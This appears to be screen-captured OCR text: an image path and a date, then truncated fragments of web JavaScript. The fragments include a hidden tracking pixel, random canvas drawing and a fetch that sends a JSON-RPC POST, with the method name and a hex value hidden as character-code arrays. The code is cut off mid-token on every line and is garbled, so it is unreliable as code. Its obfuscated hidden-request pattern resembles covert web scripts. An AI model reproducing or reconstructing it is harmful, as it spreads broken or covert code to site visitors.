
9aafe8bb830e1afeca
•
Last Updated:
2026-06-23
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i